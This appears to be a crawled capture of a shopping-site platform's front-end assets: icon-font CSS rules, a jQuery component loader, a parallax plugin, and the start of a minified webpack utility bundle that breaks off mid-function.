sq:before{content:""}.faisco-icons-scBdsq2:before{content:""}.faisco-icons-scWangwang:before{content:""}.faisco-icons-scWangwang2:before{content:""}.faisco-icons-S000170:before{content:""}.faisco-icons-S000171:before{content:""}.faisco-icons-S000172:before{content:""}.faisco-icons-S000173:before{content:""}.faisco-icons-S000174:before{content:""}.faisco-icons-S000175:before{content:""}.faisco-icons-S000176:before{content:""}.faisco-icons-S000177:before{content:""}.faisco-icons-S000178:before{content:""}.faisco-icons-S000179:before{content:""}.faisco-icons-S000180:before{content:""}.faisco-icons-S000181:before{content:""}.faisco-icons-S000182:before{content:""}.faisco-icons-S000183:before{content:""}.faisco-icons-S000184:before{content:""}.faisco-icons-S000185:before{content:""}.faisco-icons-S000186:before{content:""}.faisco-icons-S000187:before{content:""}.faisco-icons-S000188:before{content:""}.faisco-icons-S000189:before{content:""}.faisco-icons-S000190:before{content:""}.faisco-icons-S000191:before{content:""}.faisco-icons-S000192:before{content:""}.faisco-icons-S000193:before{content:""}.faisco-icons-S000194:before{content:""}.faisco-icons-S000195:before{content:""}.faisco-icons-S000196:before{content:""}.faisco-icons-M001033:before{content:""}.faisco-icons-M001034:before{content:""}.faisco-icons-M001035:before{content:""}.faisco-icons-M001036:before{content:""}.faisco-icons-M001037:before{content:""}.faisco-icons-S000197:before{content:""}.faisco-icons-S000198:before{content:""}.faisco-icons-fenxiao1:before{content:""}.faisco-icons-fenxiao2:before{content:""}.faisco-icons-S000200:before{content:""}.faisco-icons-S000201:before{content:""}.faisco-icons-S000202:before{content:""}.faisco-icons-S000203:before{content:""}.faisco-icons-S000204:before{content:""}.faisco-icons-S000205:before{content:""}.faisco-icons-S000206:before{content:""}.faisco-icons-M001038:before{content:""}.faisco-icons-S000207:before{content:""}.faisco-icons-S000208:before{content:""}.faisco-icons-S000209:before{content:""}.faisco-icons-S000210:before{content:""}.faisco-icons-S000211:before{content:""}.faisco-icons-S000212:before{content:""}.faisco-icons-S000213:before{content:""}.faisco-icons-S000214:before{content:""}.faisco-icons-S000215:before{content:""}.faisco-icons-S000216:before{content:""}.faisco-icons-S000217:before{content:""}.faisco-icons-S000218:before{content:""}.faisco-icons-S000219:before{content:""}.faisco-icons-kj2:before{content:""}.faisco-icons-kj1:before{content:""}.faisco-icons-tuiguangyuan1:before{content:""}.faisco-icons-tuiguangyuan:before{content:""}.faisco-icons-M001078:before{content:"򡁸"}.faisco-icons-M001079:before{content:"򡁹"}.faisco-icons-M001080:before{content:"򡂀"}.faisco-icons-M001081:before{content:"򡂁"}.faisco-icons-M001082:before{content:"򡂂"}.faisco-icons-M001083:before{content:"򡂃"}.faisco-icons-M001084:before{content:"򡂄"}.faisco-icons-S0000170:before{content:"򰅰"}.faisco-icons-S0000171:before{content:"򰅱"}.faisco-icons-S0000172:before{content:"򰅲"}.faisco-icons-S0000173:before{content:"򰅳"}.faisco-icons-S0000174:before{content:"򰅴"}.faisco-icons-S0000175:before{content:"򰅵"}.faisco-icons-S0000176:before{content:"򰅶"}.faisco-icons-S0000177:before{content:"򰅷"}.faisco-icons-S000178:before{content:"򰅸"}.faisco-icons-S000179:before{content:"򰅹"}.faisco-icons-S000180:before{content:"򰆀"}.faisco-icons-S000181:before{content:"򰆁"}.faisco-icons-S000182:before{content:"򰆂"}.faisco-icons-S000183:before{content:"򰆃"}.faisco-icons-S000184:before{content:"򰆄"}.faisco-icons-S000185:before{content:"򰆅"}.faisco-icons-S000186:before{content:"򰆆"}.faisco-icons-S000187:before{content:"򰆇"}.faisco-icons-S000188:before{content:"򰆈"}.faisco-icons-S0000189:before{content:"򰆉"}.faisco-icons-S0000190:before{content:"򰆐"}.faisco-icons-S0000191:before{content:"򰆑"}.faisco-icons-S000232:before{content:"򰈲"}.faisco-icons-S000233:before{content:"򰈳"}.faisco-icons-S000234:before{content:"򰈴"}.faisco-icons-S000235:before{content:"򰈵"}.faisco-icons-S000236:before{content:"򰈶"}.faisco-icons-S000238:before{content:"򰈸"}.faisco-icons-S000239:before{content:"򰈹"}.faisco-icons-S000240:before{content:"򰉀"}.faisco-icons-S000241:before{content:"򰉁"}.faisco-icons-S000242:before{content:"򰉂"}.faisco-icons-S000243:before{content:"򰉃"}.faisco-icons-S000244:before{content:"򰉄"}.faisco-icons-S000245:before{content:"򰉅"}.faisco-icons-S000263:before{content:"򰉣"}.faisco-icons-S000264:before{content:"򰉤"}.faisco-icons-S000276:before{content:"򰉶"}.faisco-icons-S000278:before{content:"򰉸"}.faisco-icons-S000279:before{content:"򰉹"}.faisco-icons-S000280:before{content:"򰊀"}.faisco-icons-S000284:before{content:"򰊄"}.faisco-icons-S000285:before{content:"򰊅"}.faisco-icons-S000286:before{content:"򰊆"}.faisco-icons-S000287:before{content:"򰊇"}.faisco-icons-S000288:before{content:"򰊈"}.faisco-icons-S000289:before{content:"򰊉"}.faisco-icons-S000290:before{content:"򰊐"}.faisco-icons-S000291:before{content:"򰊑"}.faisco-icons-S000292:before{content:"򰊒"}.faisco-icons-S000293:before{content:"򰊓"}.faisco-icons-S000294:before{content:"򰊔"}.faisco-icons-S000295:before{content:"򰊕"}.faisco-icons-S000296:before{content:"򰊖"}.faisco-icons-S000297:before{content:"򰊗"}.faisco-icons-S000298:before{content:"򰊘"}.faisco-icons-S000299:before{content:"򰊙"}.faisco-icons-S000300:before{content:"򰌀"}.faisco-icons-S000301:before{content:"򰌁"}.faisco-icons-S000302:before{content:"򰌂"}.faisco-icons-S000303:before{content:"򰌃"}.faisco-icons-S000304:before{content:"򰌄"}.faisco-icons-S000305:before{content:"򰌅"}.faisco-icons-S000306:before{content:"򰌆"}.faisco-icons-S000307:before{content:"򰌇"}.faisco-icons-S000308:before{content:"򰌈"}.faisco-icons-S000309:before{content:"򰌉"}.faisco-icons-S000310:before{content:"򰌐"}.faisco-icons-S000311:before{content:"򰌑"}.faisco-icons-S000312:before{content:"򰌒"}.faisco-icons-S000313:before{content:"򰌓"}.faisco-icons-S000314:before{content:"򰌔"}.faisco-icons-S000315:before{content:"򰌕"}.faisco-icons-S000316:before{content:"򰌖"}.faisco-icons-S000317:before{content:"򰌗"}.faisco-icons-S000318:before{content:"򰌘"}.faisco-icons-S000319:before{content:"򰌙"}.faisco-icons-S000320:before{content:"򰌠"}.faisco-icons-S000321:before{content:"򰌡"}.faisco-icons-S000322:before{content:"򰌢"}.faisco-icons-S000323:before{content:"򰌣"}.faisco-icons-S000324:before{content:"򰌤"}.faisco-icons-S000325:before{content:"򰌥"}.faisco-icons-S000326:before{content:"򰌦"}.faisco-icons-S000327:before{content:"򰌧"}.faisco-icons-S000328:before{content:"򰌨"}.faisco-icons-S000329:before{content:"򰌩"}.faisco-icons-S000330:before{content:"򰌰"}.faisco-icons-S000331:before{content:"򰌱"}.faisco-icons-S000351:before{content:"򰍑"}.faisco-icons-S000352:before{content:"򰍒"}.faisco-icons-S000353:before{content:"򰍓"}.faisco-icons-S000354:before{content:"򰍔"}.faisco-icons-S000355:before{content:"򰍕"}.faisco-icons-S000381:before{content:"򰎁"}.faisco-icons-S000382:before{content:"򰎂"}.faisco-icons-S000383:before{content:"򰎃"}.faisco-icons-S000384:before{content:"򰎄"}.faisco-icons-S000385:before{content:"򰎅"}.faisco-icons-S000386:before{content:"򰎆"}.faisco-icons-S000387:before{content:"򰎇"}.faisco-icons-S000388:before{content:"򰎈"}.faisco-icons-S000389:before{content:"򰎉"}.faisco-icons-S000390:before{content:"򰎐"}.faisco-icons-S000365:before{content:"򰍥"}.faisco-icons-S000366:before{content:"򰍦"}.faisco-icons-S000364:before{content:"򰍤"}.faisco-icons-S000370:before{content:"򰍰"}.faisco-icons-wodepintuan1:before{content:""}.faisco-icons-wodepintuan:before{content:""}.faisco-icons-daichengtuan:before{content:""}.faisco-icons-S000372:before{content:"򰍲"}.faisco-icons-sharePoster:before{content:"򰍡"}.faisco-icons-sharePoster2:before{content:"򰍣"}.faisco-icons-S000380:before{content:"򰎀"}.faisco-icons-M001085:before{content:"򡂅"}.faisco-icons-M001086:before{content:"򡂆"}.faisco-icons-M001087:before{content:""}.faisco-icons-M001088:before{content:"򡂇"}.faisco-icons-M001089:before{content:"򡂈"}.faisco-icons-M001090:before{content:"򡂉"}.faisco-icons-M001091:before{content:"򡂐"}.faisco-icons-M001092:before{content:"򡂑"}.faisco-icons-M001093:before{content:"򡂒"}.faisco-icons-M001094:before{content:"򡂓"}.faisco-icons-M001095:before{content:"򡂔"}.faisco-icons-M001096:before{content:"򡂕"}.faisco-icons-M001097:before{content:"򡂖"}.faisco-icons-M001098:before{content:"򡂗"}.faisco-icons-M001099:before{content:"򡂘"}.faisco-icons-M0010100:before{content:"򡂙"}.faisco-icons-M0010101:before{content:"󩄀"}.faisco-icons-M0010102:before{content:""}

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/priceCalendarBase.min.js?v=202509281614
body_size: 2496
content:
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(r,l){if(!l||"function"!=typeof l)throw new Error("epctrl require jQuery");var o=!1,s=!!document.all&&document.querySelector&&!document.addEventListener,e=function e(t){return t=t.toLowerCase(),epctrl._rootPath+"/"+t+"/"+t+".js"},i=function i(t){throw new Error(t)},n=function n(t){return l.ajax({url:e(t),type:"get",dataType:"TEXT",async:!1}).done(function(t){var e=document.createElement("script");e.text=t,document.getElementsByTagName("head")[0].appendChild(e)}).fail(i)},a=function a(t){"function"!=typeof epctrl[t]&&n(t)},c=function h(t,e,r){if("function"!=typeof e)return this;(r=r||{})._jsPromise||(r._jsPromise={});var n=t,o=n.prototype,s=e.prototype;if(n.superclass!=s){var i;for(i in n.superclass=s,n.superclass.constructor=e,s)o[i]=s[i];if(r)for(i in r)o[i]=r[i];return n}},u=function p(t,e){var r;if("function"==typeof t)r=t.prototype;else{if("object"!=_typeof(t))return this;r=t}for(var n in e)r[n]=e[n];return t},f=function f(){this._events={},this.cssUrl=[],this.jsUrl=[],this.htmlUrl="",this.htmlContainer=!1,this._FnQueues=[];var t=arguments[0].events;if(t)for(var e in t)t.hasOwnProperty(e)&&this.on(e,t[e]);this.on("afterCreate",this._onCreate)};f.prototype={type:"control",constructor:f,_jsPromise:{},_getControlPath:function t(){return"frame/fui/js/widgets/epcontrols/"+this.type.toLowerCase()+"/"},on:function m(t,e,r){return"string"!=typeof t?this.print("the first arguments type is requird as string","error"):"function"!=typeof e?this.print("the second arguments fn is requird as function","error"):(t=t.toLowerCase(),this._events[t]||(this._events[t]=[]),this._events[t].push(r?[e,r]:[e])),this},off:function d(t,e){t=t.toLowerCase();var r=this._events[t];if(!r||!r.length)return this;if(e)for(var n=0;n<r.length;++n)e===r[n][0]&&(r.splice(n,1),--n);else this._events[t]=r=[];return this},fire:function y(t,e){t=t.toLowerCase();var r,n=this._events[t],o=l.extend({type:t,origin:this,cancel:!1},e);if(!n)return o;for(var s=0,i=n.length;s<i;++s)r=n[s][0],o.scope=n[s][1]||this,r.call(o.scope,o);return o},one:function v(t,e,r){var n=this;function o(){n.off(t,o),e.apply(r||n,arguments)}return this.on(t,o,r),this},_loadJsPromise:function U(t){if(!t)return l.Deferred().resolve().promise();if(this._jsPromise[t])return this._jsPromise[t];var e=this,r=l.Deferred(),n=document.createElement("script");return n.type="text/javascript",(o||s)&&n.readyState?n.onreadystatechange=function(){"loaded"!=n.readyState&&"complete"!=n.readyState||(r.resolve(),n.onreadystatechange=null)}:(n.onload=function(){r.resolve(),n.onload=null},n.onerror=function(){r.reject(),n.onerror=null,e._jsPromise[t]=null,i(t+"：此资源加载失败！")}),this.fire("beforeOneJsload",{jsUrl:t}),n.src=epctrl._rootPath+"/"+t,document.getElementsByTagName("head")[0].appendChild(n),this._jsPromise[t]=r.promise()},loadJs:function g(t,e){var r=l.Deferred();if(!t||!t.length)return"3"<=l.fn.jquery?l.Deferred().resolve().promise().then(function(){e&&e()}):(setTimeout(function(){r.resolve()}),r.promise().then(function(){e&&e()}));var n=this;"string"==typeof t&&(t=[t]),this.fire("beforeJsload",{jsUrl:t});var o=JSON.parse(JSON.stringify(t));function s(){return n.fire("afterOneJsload",{js:o[0]}),o.splice(0,1),o.length?n._loadJsPromise(o[0]).done(s).fail(n.throwError):(n.fire("afterJsLoad",{jsUrl:t}),l.Deferred().resolve().promise().then(function(){e&&e()}))}return this._loadJsPromise(o[0]).then(s)},loadCss:function j(t,e,r){"string"==typeof t&&(t=[t]);for(var n=null,o=(document.getElementsByTagName("head")[0],0),s=t.length;o<s;++o)document.getElementById("style-"+this.type+(1<s?"-"+o:""))||((n=document.createElement("link")).rel="stylesheet",n.id="style-"+this.type+(1<s?"-"+o:""),n.href=epctrl._rootPath+"/"+t[o])},loadHtml:function C(r){if(!r||!this.htmlContainer)return l.Deferred().resolve().promise();var t=this.fire("beforeHTMLLoad",{htmlUrl:r});this.htmlUrl=r=t.htmlUrl;var n=this;return l.ajax({url:epctrl._rootPath+"/"+r,type:"GET",async:!0,dataType:"HTML"}).done(function(t){var e=n.fire("beforeHtmlInsert",{htmlUrl:r,content:t,htmlContainer:n.htmlContainer});t=e.content,n.htmlContainer=e.htmlContainer,t&&n.htmlContainer&&l(t).appendTo(n.htmlContainer),n.fire("afterHTMLLoad",{htmlUrl:r,content:t,htmlContainer:n.htmlContainer})})},addCss:function _(t){if(t){var r=this.cssUrl;t+""===t&&(t=[t]),l.each(t,function(t,e){r.push(e)})}},setCss:function w(t){return t+""===t?this.cssUrl.push(t):this.cssUrl=t},setJs:function b(t){return t+""===t?this.jsUrl.push(t):this.jsUrl=t},setHtml:function E(t){return this.htmlUrl=t},setHtmlContainer:function P(t){return this.htmlContainer=t},getHtmlContainer:function S(){return this.htmlContainer},getHtml:function J(){return this.htmlUrl},getCss:function L(){return this.cssUrl},getJs:function T(){return this.jsUrl},addJs:function H(t){if(t){var r=this.jsUrl;t+""===t&&(t=[t]),l.each(t,function(t,e){r.push(e)})}},loadSource:function x(){var t=this,e=this.fire("beforeSourceLoad",{cssUrl:this.cssUrl,jsUrl:this.jsUrl});this.cssUrl=e.cssUrl,this.jsUrl=e.jsUrl,this.cssUrl&&this.loadCss(this.cssUrl),this.loadHtml(this.htmlUrl).then(function(){return t.loadJs(t.jsUrl,function(){t.fire("afterSourceLoad",{cssUrl:t.cssUrl,jsUrl:t.jsUrl}),t.create()})})},create:function D(){this.throwError("控件未提供初始化方法，初始化失败！")},_onCreate:function q(t){for(var e,r=t.origin,n=r._FnQueues;n.length;)(e=n.splice(0,1)[0])[0].apply(r,e[1])},_cacheFn:function N(t){if("function"==typeof t){var e=Array.prototype.slice.call(arguments,1);this._FnQueues.push([t,e])}else this.throwError("The first argument must be a function")},throwError:i,print:function O(t,e){if(r.console&&r.console.log)switch(e){case"info":console.log(t);break;case"warn":console.warn(t);break;case"error":console.error(t);break;default:console.log(t)}}},r.epctrl={_rootPath:"/component",extend:function h(t,e,r){var n=this[t.substr(0,1).toUpperCase()+t.substr(1)];if("function"!=typeof n)throw new Error("在epctrl下未找到"+t+"的定义，请确认控件名称正确！");return a(e),c(n,epctrl[e],r)},overwrite:function p(t,e){return a(t),u(epctrl[t],e)},Control:f,init:function Q(t,e){var r=t.substr(0,1).toUpperCase()+t.substr(1);if(!this[r]||"function"!=typeof this[r])throw new Error("指定的控件："+t+" 未找到，请确认控件名称正确！");var n=new this[r](e);return n.loadSource(),n}}}(this,jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/jquery/jquery-parallax.min.js?v=202509281614
body_size: 2984
content:
!function(a,u,y,d){"use strict";var n="parallax",o=30,r={relativeInput:!1,clipRelativeInput:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!0,precision:1};function h(t,i){this.element=t,this.filterClass="form",this.$context=a(t).data("api",this);var e={calibrateX:this.$context.data("calibrate-x")||null,calibrateY:this.$context.data("calibrate-y")||null,invertX:this.$context.data("invert-x")||null,invertY:this.$context.data("invert-y")||null,limitX:parseFloat(this.$context.data("limit-x"))||null,limitY:parseFloat(this.$context.data("limit-y"))||null,scalarX:parseFloat(this.$context.data("scalar-x"))||null,scalarY:parseFloat(this.$context.data("scalar-y"))||null,frictionX:parseFloat(this.$context.data("friction-x"))||null,frictionY:parseFloat(this.$context.data("friction-y"))||null,originX:parseFloat(this.$context.data("origin-x"))||null,originY:parseFloat(this.$context.data("origin-y"))||null,pointerEvents:this.$context.data("pointer-events")||!0,precision:parseFloat(this.$context.data("precision"))||1};for(var s in this.$layers=this.$context.find("."+this.filterClass),e)null===e[s]&&delete e[s];a.extend(this,r,i,e),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.ex=0,this.ey=0,this.ew=0,this.eh=0,this.ecx=0,this.ecy=0,this.erx=0,this.ery=0,this.cx=0,this.cy=0,this.ix=0,this.iy=0,this.mx=0,this.my=0,this.vx=0,this.vy=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.initialise()}h.prototype.transformSupport=function(t){for(var i=y.createElement("div"),e=!1,s=null,n=!1,o=null,a=null,r=0,h=this.vendors.length;r<h;r++)if(a=null!==this.vendors[r]?(o=this.vendors[r][0]+"transform",this.vendors[r][1]+"Transform"):o="transform",i.style[a]!==d){e=!0;break}switch(t){case"2D":n=e;break;case"3D":if(e){var l=y.body||y.createElement("body"),p=y.documentElement,c=p.style.overflow,m=!1;y.body||(m=!0,p.style.overflow="hidden",p.appendChild(l),l.style.overflow="hidden",l.style.background=""),l.appendChild(i),i.style[a]="translate3d(1px,1px,1px)",n=(s=u.getComputedStyle(i).getPropertyValue(o))!==d&&0<s.length&&"none"!==s,p.style.overflow=c,l.removeChild(i),m&&(l.removeAttribute("style"),l.parentNode.removeChild(l))}}return n},h.prototype.ww=null,h.prototype.wh=null,h.prototype.wcx=null,h.prototype.wcy=null,h.prototype.wrx=null,h.prototype.wry=null,h.prototype.portrait=null,h.prototype.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),h.prototype.vendors=[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],h.prototype.motionSupport=!!u.DeviceMotionEvent,h.prototype.orientationSupport=!!u.DeviceOrientationEvent,h.prototype.orientationStatus=0,h.prototype.transform2DSupport=h.prototype.transformSupport("2D"),h.prototype.transform3DSupport=h.prototype.transformSupport("3D"),h.prototype.propertyCache={},h.prototype.initialise=function(){"static"===this.$context.css("position")&&this.$context.css({position:"relative"}),this.pointerEvents||this.$context.css({pointerEvents:"none"}),this.accelerate(this.$context),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)},h.prototype.updateLayers=function(){this.$layers=this.$context.find("."+this.filterClass),this.depthsX=[],this.depthsY=[],this.$layers.css({position:"absolute"}),this.accelerate(this.$layers),this.$layers.each(a.proxy(function(t,i){var e=a(i).data("distance")||0,s=0==(a(i).data("direction")||0)?"-":"+";this.depthsX.push(parseFloat(s+e)),this.depthsY.push(parseFloat(s+e))},this))},h.prototype.updateDimensions=function(){this.ww=u.innerWidth,this.wh=u.innerHeight,this.wcx=this.ww*this.originX,this.wcy=this.wh*this.originY,this.wrx=Math.max(this.wcx,this.ww-this.wcx),this.wry=Math.max(this.wcy,this.wh-this.wcy)},h.prototype.updateBounds=function(){this.bounds=this.element.getBoundingClientRect(),this.ex=this.bounds.left,this.ey=this.bounds.top,this.ew=this.bounds.width,this.eh=this.bounds.height,this.ecx=this.ew*this.originX,this.ecy=this.eh*this.originY,this.erx=Math.max(this.ecx,this.ew-this.ecx),this.ery=Math.max(this.ecy,this.eh-this.ecy)},h.prototype.queueCalibration=function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)},h.prototype.enable=function(){var t=this.element;this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=null,t.addEventListener("deviceorientation",this.onDeviceOrientation),setTimeout(this.onOrientationTimer,this.supportDelay)):(this.cx=0,this.cy=0,this.portrait=!1,t.addEventListener("mousemove",this.onMouseMove)),t.addEventListener("resize",this.onWindowResize),this.raf=requestAnimationFrame(this.onAnimationFrame))},h.prototype.disable=function(){var t=this.element;this.enabled&&(this.enabled=!1,this.orientationSupport?t.removeEventListener("deviceorientation",this.onDeviceOrientation):t.removeEventListener("mousemove",this.onMouseMove),t.removeEventListener("resize",this.onWindowResize),cancelAnimationFrame(this.raf))},h.prototype.calibrate=function(t,i){this.calibrateX=t===d?this.calibrateX:t,this.calibrateY=i===d?this.calibrateY:i},h.prototype.invert=function(t,i){this.invertX=t===d?this.invertX:t,this.invertY=i===d?this.invertY:i},h.prototype.friction=function(t,i){this.frictionX=t===d?this.frictionX:t,this.frictionY=i===d?this.frictionY:i},h.prototype.scalar=function(t,i){this.scalarX=t===d?this.scalarX:t,this.scalarY=i===d?this.scalarY:i},h.prototype.limit=function(t,i){this.limitX=t===d?this.limitX:t,this.limitY=i===d?this.limitY:i},h.prototype.origin=function(t,i){this.originX=t===d?this.originX:t,this.originY=i===d?this.originY:i},h.prototype.clamp=function(t,i,e){return t=Math.max(t,i),t=Math.min(t,e)},h.prototype.css=function(t,i,e){var s=this.propertyCache[i];if(!s)for(var n=0,o=this.vendors.length;n<o;n++)if(s=null!==this.vendors[n]?a.camelCase(this.vendors[n][1]+"-"+i):i,t.style[s]!==d){this.propertyCache[i]=s;break}t.style[s]=e},h.prototype.accelerate=function(t){for(var i=0,e=t.length;i<e;i++){var s=t[i];this.css(s,"transform","translate(0,0)"),this.css(s,"backface-visibility","hidden")}},h.prototype.setPosition=function(t,i,e){i+="px",e+="px",this.transform3DSupport?this.css(t,"transform","translate("+i+","+e+")"):this.transform2DSupport?this.css(t,"transform","translate("+i+","+e+")"):(t.style.left=i,t.style.top=e)},h.prototype.onOrientationTimer=function(t){this.orientationSupport&&0===this.orientationStatus&&(this.disable(),this.orientationSupport=!1,this.enable())},h.prototype.onCalibrationTimer=function(t){this.calibrationFlag=!0},h.prototype.onWindowResize=function(t){this.updateDimensions()},h.prototype.onAnimationFrame=function(){this.updateBounds();var t=this.ix-this.cx,i=this.iy-this.cy;(Math.abs(t)>this.calibrationThreshold||Math.abs(i)>this.calibrationThreshold)&&this.queueCalibration(0),this.portrait?(this.mx=this.calibrateX?i:this.iy,this.my=this.calibrateY?t:this.ix):(this.mx=this.calibrateX?t:this.ix,this.my=this.calibrateY?i:this.iy),this.mx*=this.ew*(this.scalarX/100),this.my*=this.eh*(this.scalarY/100),isNaN(parseFloat(this.limitX))||(this.mx=this.clamp(this.mx,-this.limitX,this.limitX)),isNaN(parseFloat(this.limitY))||(this.my=this.clamp(this.my,-this.limitY,this.limitY)),this.vx+=(this.mx-this.vx)*this.frictionX,this.vy+=(this.my-this.vy)*this.frictionY;for(var e=0,s=this.$layers.length;e<s;e++){var n=this.depthsX[e],o=this.depthsY[e],a=this.$layers[e],r=this.vx*(n*(this.invertX?-1:1)),h=this.vy*(o*(this.invertY?-1:1));this.setPosition(a,r,h)}this.raf=requestAnimationFrame(this.onAnimationFrame)},h.prototype.onDeviceOrientation=function(t){if(!this.desktop&&null!==t.beta&&null!==t.gamma){this.orientationStatus=1;var i=(t.beta||0)/o,e=(t.gamma||0)/o,s=u.innerHeight>u.innerWidth;this.portrait!==s&&(this.portrait=s,this.calibrationFlag=!0),this.calibrationFlag&&(this.calibrationFlag=!1,this.cx=i,this.cy=e),this.ix=i,this.iy=e}},h.prototype.onMouseMove=function(t){var i=t.clientX,e=t.clientY;!this.orientationSupport&&this.relativeInput?(this.clipRelativeInput&&(i=Math.max(i,this.ex),i=Math.min(i,this.ex+this.ew),e=Math.max(e,this.ey),e=Math.min(e,this.ey+this.eh)),this.ix=(i-this.ex-this.ecx)/this.erx,this.iy=(e-this.ey-this.ecy)/this.ery):(this.ix=(i-this.wcx)/this.wrx,this.iy=(e-this.wcy)/this.wry)};var l={enable:h.prototype.enable,disable:h.prototype.disable,updateLayers:h.prototype.updateLayers,calibrate:h.prototype.calibrate,friction:h.prototype.friction,invert:h.prototype.invert,scalar:h.prototype.scalar,limit:h.prototype.limit,origin:h.prototype.origin};a.fn[n]=function(e){var s=arguments;return this.each(function(){var t=a(this),i=t.data(n);i||(i=new h(this,e),t.data(n,i)),l[e]&&i[e].apply(i,Array.prototype.slice.call(s,1))})}}(window.jQuery||window.Zepto,window,document),function(){for(var o=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,i){var e=(new Date).getTime(),s=Math.max(0,16-(e-o)),n=window.setTimeout(function(){t(e+s)},s);return o=e+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/dist/frontend.min.js?v=202509281614
body_size: 101139
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("__webpack_no_use_variable",[],e):"object"==typeof exports?exports.__webpack_no_use_variable=e():t.__webpack_no_use_variable=e()}(this,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=5889)}({1:function(t,e,n){"use strict";function r(t){return c(t)&&t.length>0&&t.every(y)}function o(t){return t instanceof Promise}function i(t,e){if(!s(t)||!s(e))return!1;let n=!0;for(let r in e)if(n=s(e[r])?i(t[r],e[r]):c(e[r])?e[r].every(((n,o)=>i(t[r][o],e[r][o]))):t[r]===e[r],!n)break;return n}function a(t){return c(t)&&0===t.length}function u(t){return c(t)&&t.length>0}function c(t){return Array.isArray(t)}function s(t){return"object"==typeof t&&null!==t&&!c(t)}function f(t){return"function"==typeof t}function l(t){return"number"==typeof t&&!isNaN(t)}function p(t){return"boolean"==typeof t}function d(t){return null===t}function h(t){return void 0===t}function g(t){return t instanceof Date}function m(t){return t instanceof RegExp}function v(t){return c(t)||y(t)?0===t.length:!!s(t)&&0===Object.keys(t).length}function b(t){return!t}function y(t){return"string"==typeof t||t instanceof String}function w(t){return"string"==typeof t&&("{"===t.trim().charAt(0)&&"}"===t.trim().charAt(t.length-1))}function x(t){return l(t)&&t>0}function _(t){return t instanceof File}n.d(e,"s",(function(){return r})),n.d(e,"p",(function(){return o})),n.d(e,"j",(function(){return i})),n.d(e,"f",(function(){return a})),n.d(e,"b",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"m",(function(){return s})),n.d(e,"i",(function(){return f})),n.d(e,"l",(function(){return l})),n.d(e,"c",(function(){return p})),n.d(e,"k",(function(){return d})),n.d(e,"t",(function(){return h})),n.d(e,"d",(function(){return g})),n.d(e,"q",(function(){return m})),n.d(e,"e",(function(){return v})),n.d(e,"g",(function(){return b})),n.d(e,"r",(function(){return y})),n.d(e,"n",(function(){return w})),n.d(e,"o",(function(){return x})),n.d(e,"h",(function(){return _}))},10:function(t,e,n){"use strict";function r(t){if("object"!=typeof t||null===t)return t;let e;if(Array.isArray(t)){e=[];for(let n=0;n<t.length;n++)e[n]=r(t[n])}else{e={};for(let n in t)t.hasOwnProperty(n)&&(e[n]=r(t[n]))}return e}function o(){let t=Array.from(arguments);return t.reduce(e,t[0]);function e(t,n){if(t||(t=Array.isArray(n)?[]:{}),n&&"object"==typeof n)for(let r in n)n.hasOwnProperty(r)&&(n[r]&&"object"==typeof n[r]?t[r]=e(t[r],n[r]):t[r]=n[r]);return t}}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return o}))},102:function(t,e,n){"use strict";n.d(e,"d",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return u}));var r=n(1);function o(t,e,n){if(!Object(r.r)(e))return 0;if((e||"").includes("+")){let n=e.split("+");if(n.length>=2){let e=0;return n.forEach((n=>{let o=a(t,n.trim(),0);Object(r.l)(o)&&!isNaN(o)&&(e+=o)})),e}}return a(t,e,n)}function 